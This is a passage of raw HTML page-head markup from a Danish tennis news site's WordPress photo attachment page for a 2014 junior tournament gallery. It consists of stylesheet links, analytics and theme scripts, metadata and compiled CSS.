<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/27672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=27672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fstort-billedgalleri-fra-junior-gps-masters-2014-farum%2Ftennisspilleren-christopher-wejs-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fstort-billedgalleri-fra-junior-gps-masters-2014-farum%2Ftennisspilleren-christopher-wejs-6%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/" />
<meta property="og:description" content="Foto: Sportsfotograf.com." />
<meta property="article:published_time" content="2014-12-15T07:44:37+00:00" />
<meta property="article:modified_time" content="2014-12-15T07:52:12+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg" />
<meta property="og:image:alt" content="Tennisspilleren Christopher Wejs" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg?w=640" />
<meta name="twitter:image:alt" content="Tennisspilleren Christopher Wejs" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="60f4f3e352";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 